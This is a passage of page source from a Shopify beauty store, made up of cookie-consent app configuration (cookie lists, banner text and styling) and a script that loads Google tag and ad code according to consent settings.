engaging for the individual user and thereby more valuable for publishers and third-party advertisers.","is_necessary":false,"name_consent":"marketing"},{"id":39134,"category_status":true,"category_name":"Analytics","category_description":"Analytic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.","is_necessary":false,"name_consent":"analytics"}]};
    </script>



    <script>
        window.cstMultipleLanguages = {"rootLink":"https://apps.consentik.com/consentik","config":{"id":543,"default_language":"en","language_detection_method":"url","enable":"0","language_list":["en"],"unpublish_language":[],"active_selector":"0"},"cookieInformation":[],"bannerText":[{"id":863,"message":"We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. By clicking \"Accept all\" you consent to our Cookie and","submit_text":"Accept all","info_text":"Privacy Policy","text_size":13,"dismiss_text":"Decline","prefrences_text":"Preferences","preferences_title":"Manage Consent Preferences","accept_selected_text":"Allow selection","accept_all_text":"Allow all cookies","title_popup":"This website uses cookies","mess_popup":"This website is using cookies to analyze our traffic, personalize content and/or ads, to provide video content. We also share information about your use of our site with our analytics and advertising partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services.","title":null,"google_privacy_text":"Google's Privacy Policy","impressum_title":"Legal Disclosure (Imprint)","reopen_text":"Cookie Manage","language":"en","data_sale_label":"Do not share/sale my personal data"}],"cookies":[{"id":64760,"cookie_status":true,"cookie_name":"_ab","cookie_description":"Used in connection with access to admin.","category_id":39131,"base_on":13764753,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64761,"cookie_status":true,"cookie_name":"_secure_session_id","cookie_description":"Used in connection with navigation through a storefront.\r\n","category_id":39131,"base_on":13764754,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64762,"cookie_status":true,"cookie_name":"Cart","cookie_description":"Used in connection with shopping cart.\r\n","category_id":39131,"base_on":13764755,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64763,"cookie_status":true,"cookie_name":"cart_currency","cookie_description":"Used in connection with shopping cart.\r\n","category_id":39131,"base_on":13764756,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64764,"cookie_status":true,"cookie_name":"cart_sig","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"base_on":13764757,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64765,"cookie_status":true,"cookie_name":"cart_ts","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"base_on":13764758,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64766,"cookie_status":true,"cookie_name":"cart_ver","cookie_description":"Used in connection with shopping cart.\r\n","category_id":39131,"base_on":13764759,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64767,"cookie_status":true,"cookie_name":"checkout","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"base_on":13764760,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64768,"cookie_status":true,"cookie_name":"checkout_token","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"base_on":13764761,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64769,"cookie_status":true,"cookie_name":"cookietest","cookie_description":"Used in connection with navigation through a storefront.\r\n","category_id":39131,"base_on":13764762,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64770,"cookie_status":true,"cookie_name":"master_device_id","cookie_description":"Used in connection with merchant login.\r\n","category_id":39131,"base_on":13764763,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64771,"cookie_status":true,"cookie_name":"previous_checkout_token\t","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"base_on":13764764,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64772,"cookie_status":true,"cookie_name":"previous_step","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"base_on":13764765,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64773,"cookie_status":true,"cookie_name":"remember_me","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"base_on":13764766,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64774,"cookie_status":true,"cookie_name":"Secret","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"base_on":13764767,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64775,"cookie_status":true,"cookie_name":"Secure_customer_sig","cookie_description":"Used in connection with customer login.\r\n","category_id":39131,"base_on":13764768,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64776,"cookie_status":true,"cookie_name":"storefront_digest","cookie_description":"Used in connection with customer login.\r\n","category_id":39131,"base_on":13764769,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64777,"cookie_status":true,"cookie_name":"_shopify_country\t","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"base_on":13764770,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64778,"cookie_status":true,"cookie_name":"_shopify_m","cookie_description":"Used for managing customer privacy settings.\r\n","category_id":39131,"base_on":13764771,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64779,"cookie_status":true,"cookie_name":"_shopify_tm","cookie_description":"Used for managing customer privacy settings.\r\n","category_id":39131,"base_on":13764772,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64780,"cookie_status":true,"cookie_name":"_shopify_tw","cookie_description":"Used for managing customer privacy settings.\r\n","category_id":39131,"base_on":13764773,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64781,"cookie_status":true,"cookie_name":"_storefront_u","cookie_description":"Used to facilitate updating customer account information.","category_id":39131,"base_on":13764774,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64782,"cookie_status":true,"cookie_name":"_tracking_consent","cookie_description":"Tracking preferences.\r\n","category_id":39131,"base_on":13764775,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64783,"cookie_status":true,"cookie_name":"tracked_start_checkout\t","cookie_description":"Used in connection with checkout.\r\n","category_id":39131,"base_on":13764776,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64784,"cookie_status":true,"cookie_name":"_Brochure_session","cookie_description":"Used in connection with browsing through site.\r\n","category_id":39131,"base_on":13764777,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64785,"cookie_status":true,"cookie_name":"identity_state","cookie_description":"Used in connection with customer authentication","category_id":39131,"base_on":13764778,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64786,"cookie_status":true,"cookie_name":"identity_state_<<id>>","cookie_description":"Used in connection with customer authentication","category_id":39131,"base_on":13764779,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64787,"cookie_status":true,"cookie_name":"identity_customer_account_number","cookie_description":"Used in connection with customer authentication","category_id":39131,"base_on":13764780,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64788,"cookie_status":true,"cookie_name":"_customer_account_shop_sessions","cookie_description":"Used in combination with the _secure_account_session_id cookie to track a user's session for new customer accounts\t","category_id":39131,"base_on":13764781,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64789,"cookie_status":true,"cookie_name":"_secure_account_session_id","cookie_description":"Used to track a user's session for new customer accounts","category_id":39131,"base_on":13764782,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64790,"cookie_status":true,"cookie_name":"_cmp_a","cookie_description":"Used for managing customer privacy settings.","category_id":39131,"base_on":13764783,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64791,"cookie_status":true,"cookie_name":"c","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764784,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64792,"cookie_status":true,"cookie_name":"customer_account_locale","cookie_description":"Used in connection with new customer accounts","category_id":39131,"base_on":13764785,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64793,"cookie_status":true,"cookie_name":"dynamic_checkout_shown_on_cart","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764786,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64794,"cookie_status":true,"cookie_name":"hide_shopify_pay_for_checkout","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764787,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64795,"cookie_status":true,"cookie_name":"keep_alive","cookie_description":"Used in connection with buyer localization.","category_id":39131,"base_on":13764788,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64796,"cookie_status":true,"cookie_name":"discount_code","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764789,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64797,"cookie_status":true,"cookie_name":"shopify_pay","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764790,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64798,"cookie_status":true,"cookie_name":"shopify_pay_redirect","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764791,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64799,"cookie_status":true,"cookie_name":"shop_pay_accelerated","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764792,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64800,"cookie_status":true,"cookie_name":"source_name","cookie_description":"Used in combination with mobile apps to provide custom checkout behavior, when viewing a store from within a compatible mobile app.","category_id":39131,"base_on":13764793,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64801,"cookie_status":true,"cookie_name":"checkout_session_lookup","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764794,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64802,"cookie_status":true,"cookie_name":"checkout_prefill","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764795,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64803,"cookie_status":true,"cookie_name":"checkout_queue_token","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764796,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64804,"cookie_status":true,"cookie_name":"checkout_queue_checkout_token","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764797,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64805,"cookie_status":true,"cookie_name":"checkout_worker_session","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764798,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64806,"cookie_status":true,"cookie_name":"checkout_session_token","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764799,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64807,"cookie_status":true,"cookie_name":"order","cookie_description":"Used in connection with order status page.","category_id":39131,"base_on":13764800,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64808,"cookie_status":true,"cookie_name":"identity-state","cookie_description":"Used in connection with customer authentication","category_id":39131,"base_on":13764801,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64809,"cookie_status":true,"cookie_name":"card_update_verification_id","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764802,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64810,"cookie_status":true,"cookie_name":"customer_account_new_login","cookie_description":"Used in connection with customer authentication","category_id":39131,"base_on":13764803,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64811,"cookie_status":true,"cookie_name":"customer_account_preview","cookie_description":"Used in connection with customer authentication","category_id":39131,"base_on":13764804,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64812,"cookie_status":true,"cookie_name":"customer_payment_method","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764805,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64813,"cookie_status":true,"cookie_name":"customer_shop_pay_agreement","cookie_description":"Used in connection with checkout","category_id":39131,"base_on":13764806,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64814,"cookie_status":true,"cookie_name":"pay_update_intent_id","cookie_description":"Used in connection with checkout","category_id":39131,"base_on":13764807,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64815,"cookie_status":true,"cookie_name":"localization","cookie_description":"Used in connection with checkout","category_id":39131,"base_on":13764808,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64816,"cookie_status":true,"cookie_name":"profile_preview_token","cookie_description":"Used in connection with checkout.","category_id":39131,"base_on":13764809,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64817,"cookie_status":true,"cookie_name":"login_with_shop_finalize","cookie_description":"Used in connection with customer authentication","category_id":39131,"base_on":13764810,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64818,"cookie_status":true,"cookie_name":"preview_theme","cookie_description":"Used in connection with the theme editor","category_id":39131,"base_on":13764811,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64819,"cookie_status":true,"cookie_name":"shopify-editor-unconfirmed-settings","cookie_description":"Used in connection with the theme editor","category_id":39131,"base_on":13764812,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64820,"cookie_status":true,"cookie_name":"wpm-test-cookie","cookie_description":"Used to ensure our systems are working correctly.","category_id":39131,"base_on":13764813,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64821,"cookie_status":true,"cookie_name":"_landing_page","cookie_description":"Track landing pages.\r\n","category_id":39134,"base_on":13764814,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64822,"cookie_status":true,"cookie_name":"_orig_referrer","cookie_description":"Track landing pages.\r\n","category_id":39134,"base_on":13764815,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64823,"cookie_status":true,"cookie_name":"_s","cookie_description":"Shopify analytics.\r\n","category_id":39134,"base_on":13764816,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64824,"cookie_status":true,"cookie_name":"_shopify_d","cookie_description":"Shopify analytics.\r\n","category_id":39134,"base_on":13764817,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64825,"cookie_status":true,"cookie_name":"_shopify_fs","cookie_description":"Shopify analytics.\r\n","category_id":39134,"base_on":13764818,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64826,"cookie_status":true,"cookie_name":"_shopify_s","cookie_description":"Shopify analytics.\r\n","category_id":39134,"base_on":13764819,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64827,"cookie_status":true,"cookie_name":"_shopify_sa_p","cookie_description":"Shopify analytics relating to marketing & referrals.\r\n","category_id":39134,"base_on":13764820,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64828,"cookie_status":true,"cookie_name":"_shopify_sa_t","cookie_description":"Shopify analytics relating to marketing & referrals.\r\n","category_id":39134,"base_on":13764821,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64829,"cookie_status":true,"cookie_name":"_shopify_y","cookie_description":"Shopify analytics.\r\n","category_id":39134,"base_on":13764822,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64830,"cookie_status":true,"cookie_name":"_y","cookie_description":"Shopify analytics.\r\n","category_id":39134,"base_on":13764823,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64831,"cookie_status":true,"cookie_name":"_shopify_uniq","cookie_description":"Tracks landing pages.\r\n","category_id":39134,"base_on":13764824,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64832,"cookie_status":true,"cookie_name":"ab_test_*","cookie_description":"Shopify analytics.\r\n","category_id":39134,"base_on":13764825,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64833,"cookie_status":true,"cookie_name":"ki_r","cookie_description":"Shopify analytics.\r\n","category_id":39134,"base_on":13764826,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64834,"cookie_status":true,"cookie_name":"ki_t","cookie_description":"Shopify analytics.\r\n","category_id":39134,"base_on":13764827,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64835,"cookie_status":true,"cookie_name":"customer_auth_provider","cookie_description":"Shopify analytics.","category_id":39134,"base_on":13764828,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":64836,"cookie_status":true,"cookie_name":"customer_auth_session_created_at","cookie_description":"Shopify analytics.","category_id":39134,"base_on":13764829,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":109509,"cookie_status":true,"cookie_name":"ts","cookie_description":"This cookie is generally provided by PayPal and supports payment services on the website","category_id":39132,"base_on":14466017,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":109510,"cookie_status":true,"cookie_name":"receive-cookie-deprecation","cookie_description":"This cookie ensures browers in an experiment group of the Chrome-facilitated testing period include the Sec-Cookie-Deprecation request header as soon as it becomes available.","category_id":39132,"base_on":14466018,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":109511,"cookie_status":true,"cookie_name":"test_cookie","cookie_description":"This cookie is set by DoubleClick (which is owned by Google) to determine if the website visitor's browser supports cookies.","category_id":39132,"base_on":14466016,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":109512,"cookie_status":true,"cookie_name":"ar_debug","cookie_description":"Store and track conversions","category_id":39133,"base_on":14466020,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false},{"id":109513,"cookie_status":true,"cookie_name":"_gcl_au","cookie_description":"Used by Google AdSense for experimenting with advertisement efficiency across websites using their services.","category_id":39133,"base_on":14466019,"language":"en","domain":null,"expired_time":null,"platform":null,"privacy_link":null,"type":null,"wildcard":false}],"categories":[{"id":4174,"category_status":true,"category_name":"Necessary","category_description":"This website is using cookies to analyze our traffic, personalize content and/or ads, to provide video content. We also share information about your use of our site with our analytics and advertising partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services.","is_necessary":true,"name_consent":"necessary","base_on":39131,"language":"en"},{"id":4175,"category_status":true,"category_name":"Preferences","category_description":"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.","is_necessary":false,"name_consent":"preferences","base_on":39132,"language":"en"},{"id":4176,"category_status":true,"category_name":"Marketing","category_description":"Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third-party advertisers.","is_necessary":false,"name_consent":"marketing","base_on":39133,"language":"en"},{"id":4177,"category_status":true,"category_name":"Analytics","category_description":"Analytic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.","is_necessary":false,"name_consent":"analytics","base_on":39134,"language":"en"}],"privacyPopup":[]};
    </script>





    <script>
        window.otCKAppData = {"terms":["preference_popup","data_sale_opt_out","auto_scan","consent_log","margin_from_age","sort_button","data_request","delay_banner","add_link_footer","upload_icon","glass_effect","show_homepage_only","show_dismiss_popup","cookie_life_time","reopen_btn","customize_appearance","block_user_interact","blacklist_pages","preference_config","layout_side","custom_cookie_info_text","reopen_config","cookie_policy_generator","standard_cookies","standard_categories","multiple_center","policy_generator","multiple_language","auto_fit_theme","gcm_v2","auto_block_script","sklik","ms_consent_mode","reset_consent","scan_behind_password","web_pixel","gpc","import_export_cookies","auto_transfer_cookie","customer_consent_statistics","checkout_block","admin_mode","setup_mode","schedule_cookie_scan","leave_site","cookie_banner","custom_text_and_color","built_in_themes","custom_banner_width","show_cookie_icon","show_dismiss_btn","google_policy","customer_privacy","show_close_icon","quick_cookie_selector","show_preference_btn","display_restriction"],"settings":{"id":36160,"shop":"amirobeauty-com.myshopify.com","shop_id":"5388664950","message":"We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. By clicking \"Accept all\" you consent to our Cookie and","submit_text":"Accept all","info_text":"Privacy Policy","text_size":13,"dismiss_text":"Decline","prefrences_text":"Preferences","preferences_title":"Manage Consent Preferences","accept_selected_text":"Allow selection","accept_all_text":"Allow all cookies","title_popup":"This website uses cookies","mess_popup":"This website is using cookies to analyze our traffic, personalize content and/or ads, to provide video content. We also share information about your use of our site with our analytics and advertising partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services.","title":null,"google_privacy_text":"Google's Privacy Policy","impressum_title":"Legal Disclosure (Imprint)","permission":"0","show_icon":"0","app_enable":"1","privacy_link":"https://amirobeauty.com/pages/privacy_policy","popup_layout":1,"fullwidth_position":2,"corner_position":4,"center_position":1,"show_homepage":"0","show_all":"0","show_all_eu":"1","eu_countries":"[]","cache_time":7,"popup_bgcolor":"#ffffff","popup_textcolor":"#333333","more_textcolor":"#333333","submit_bgcolor":"#F1E1C9","submit_textcolor":"#333333","custom_css":null,"show_dismiss":"1","show_dismiss_popup":"1","show_prefrences":"1","color_text_popup":"#FFFFFF","dismiss_textcolor":"#ffffff","dismiss_bgcolor":"#333333","close_dismis":"0","prefrences_bgcolor":"#333333","prefrences_textcolor":"#ffffff","accept_selected_text_color":"#333333","accept_selected_bgcolor":"#e4e4e4","accept_all_text_color":"#ffffff","accept_all_bgcolor":"#333333","show_cookies":"1","title_color_popup":"#333333","bgcolor_popup":"#ffffff","show_specific_region":["FR","DE","IT","ES","PT","NL","BE","LU","IE","AT","FI","SE","DK","PL","CZ","SK","HU","SI","HR","RO","BG","EE","LV","LT","CY","MT","GB"],"style_request_page":"{\"info_bgcolor\":\"#ffffff\",\"show_bgcolor\":\"#2f87e4\",\"edit_bgcolor\":\"#ca2f2f\",\"delete_bgcolor\":\"#770e0e\",\"delete_textcolor\":\"#ffffff\",\"edit_textcolor\":\"#ffffff\",\"show_textcolor\":\"#ffffff\",\"info_textcolor\":\"#000000\",\"info_text_size\":\"13\"}","banner_position":"full","side_position":"left","show_cookies_btn":"1","upgrade_date":null,"theme_name":null,"unit_space":"%","popup_width":100,"position_top":0,"position_left":0,"position_right":0,"position_bottom":0,"enable_debugger":"0","regulation_template":"en","is_updated_cookies":"1","script_tagid":null,"google_privacy_link":"https://business.safety.google/privacy/","enable_google_privacy":"0","enable_impressum":"0","impressum_link":"","decline_behavior":"hide_banner","leave_site_url":null,"language_template":"en","text_align":"center","icon_size":25,"plan_name":"PREMIUM_MONTHLY"},"unpublicCookies":[],"rootLink":"https://apps.consentik.com/consentik","shopId":"5388664950","privacyPopup":{},"advancedSetting":{"icon_banner_url":"","button_icon_url":"https://apps.consentik.com/cookies-notification/admin/dist/images/cookies-logo/logo-11.png","pages_locked":null,"show_close_icon":"1","app_lang":"en","check_list":null,"is_hide_checklist":0,"schedule_enable":"0","schedule_duration":null,"schedule_interval":"no","schedule_secret":"0","banner_holiday":"0","admin_mode":false,"setup_mode":false,"banner_status":{"TRIP":true,"GDPR":true,"CONSENT_LOG":true,"HOLIDAY":"showing","CROSS_SALE_TAGFLY":true,"CROSS_SALE_QUANTITY":true,"PARTNER_BANNER":1,"DASHBOARD_CS_BANNER":"","CONSENT_RATE":true},"glass_effect":null,"quick_show_category":"0","delay_show":0,"gpc":"0","reopen_conf":{"btnBg":"#EA9F30","btnText":"Manage cookie","behavior":"banner","btnColor":"#FFFFFF","position":"bottom-right","displayAs":"icon","verticalMargin":10,"footerLinkEnable":false,"horizontalMargin":10},"data_sale_opts":null,"preferences_opts":{"show_table":false,"show_count":false,"type":"necessary","consent":["necessary"]},"buttons_position":null,"sklik_rtg_id":null,"bing_tag_id":null,"font_name":null,"border_style":"rounded","store_front_metafield_id":null,"block_interaction":{"enable":false,"blur":6,"opacity":0.3},"shop_locales":null},"type":"PREMIUM","planId":32,"fromPlus":false,"fromAdvanced":false,"fromPremium":true,"isUnlimited":false,"isFree":false,"isPaid":true};
        window.cstUseLiquid = window.otCKAppData.uId >= window.otCKAppData.lowestId;
        if (typeof otCKAppData === 'object') {
            otCKRootLink = otCKAppData.rootLink;
            otCKSettings = otCKAppData.settings;
        }
        if (window.cstCookiesData != undefined) {
            window.otCKAppData.cookies = window.cstCookiesData.cookies
            window.otCKAppData.category = window.cstCookiesData.category
        }
        window.otCKRequestDataInfo = window.otCKRequestDataInfo ? window.otCKRequestDataInfo : {};
    </script>



<!-- BEGIN app snippet: consent-mode --><script>    const cstConsentMode = window.otCKAppData?.consentMode;    if (!!cstConsentMode && cstConsentMode?.enable_gcm) {        console.log('GCM LIQUID CALLING...');        window['otkConsent'] = cstConsentMode;        _cst_gcm_initialize(cstConsentMode)    }    function _cst_gcm_initialize(consentMode) {        console.log('GCM INITIALIZED...');        const canAuto = !consentMode?.have_gtm && !consentMode?.keep_gtm_setup;        const trackingIds = consentMode.gtm?.split(',');        if (!window.cstUseLiquid || !canAuto) return;        console.log('GCM WORKING...');        /**         *         * @type {string[]}         */        const regions = window.otCKAppData.consentModeRegions;        const isShowAll = window.otCKAppData?.settings?.show_all === '1';        const userRegion = isShowAll ? {} : {region: regions};        window.cstUserRegion = userRegion;        window.otCookiesGCM = {            url_passthrough: false,            ads_data_redaction: false,            config: Object.assign({                //Marketing                ad_user_data: !consentMode.ad_user_data ? "granted" : "denied",                ad_personalization: !consentMode.ad_personalization ? "granted" : "denied",                ad_storage: !consentMode.ad_storage ? "granted" : "denied",                // analytics                analytics_storage: !consentMode.analytics_storage ? "granted" : "denied",                // preferences                functionality_storage: !consentMode.functionality_storage ? "granted" : "denied",                personalization_storage: !consentMode.personalization_storage ? "granted" : "denied",                security_storage: !consentMode.security_storage ? "granted" : "denied",                cst_default: 'granted',                wait_for_update: 500            }, userRegion),        };        const rulesScript = document.createElement('script');        rulesScript.src = "https://cdn.shopify.com/extensions/019a6c05-cd6a-70a9-ab8d-65c088766448/consentik-ex-251110.0/assets/core.js";        const firstChild = document.head.firstChild;        document.head.insertBefore(rulesScript, firstChild);        if (trackingIds?.length > 0 && canAuto) {            console.log('GCM TAG INITIALIZED...', trackingIds);            for (const key of trackingIds) {                const ID = key.trim();                if (ID.startsWith('GTM')) {                    const GTM = document.createElement('script');                    GTM.innerHTML = `(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','${ID}');`                    document.head.append(GTM);                } else if (ID.startsWith('G')) {                    const gtagScript = document.createElement('script');                    gtagScript.async = true;                    gtagScript.src = `https://www.googletagmanager.com/gtag/js?id=${ID}`;                    document.head.append(gtagScript);                    const gtagContent = document.createElement('script');                    gtagContent.innerHTML = `window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', '${ID}');`                    document.head.append(gtagContent);                } else if (ID.startsWith('ca-pub')) {                    const tag = document.createElement("script");                    tag.src = `https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=${ID}`;                    tag.async = true;                    document.head.append(tag);                } else if (ID.startsWith('AW-')) {                    const tag = document.createElement("script");                    tag.src = `https://www.googletagmanager.com/gtag/destination?id=${ID}`;                    tag.async = true;                    document.head.append(tag);                }            }        }    }</script><!-- END app snippet -->
